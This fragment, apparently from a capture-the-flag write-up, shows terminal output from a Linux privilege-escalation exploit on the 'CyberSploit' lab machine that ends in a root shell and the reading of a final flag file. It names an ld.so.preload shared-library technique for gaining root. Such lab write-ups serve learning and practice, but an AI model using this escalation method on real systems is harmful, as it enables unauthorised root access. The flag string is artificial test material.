 spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /root
# ls
finalflag.txt
# cat finalflag.txt
CYBERSPLOIT
(c|o|n|g|r|a|t|u|l|a|t|i|o|n|s)
flag3: cybersploit{Z3X21CW42C4 many many congratulations !}
if you like it share with me https://twitter.com/cybersploit1.
Thanks !
#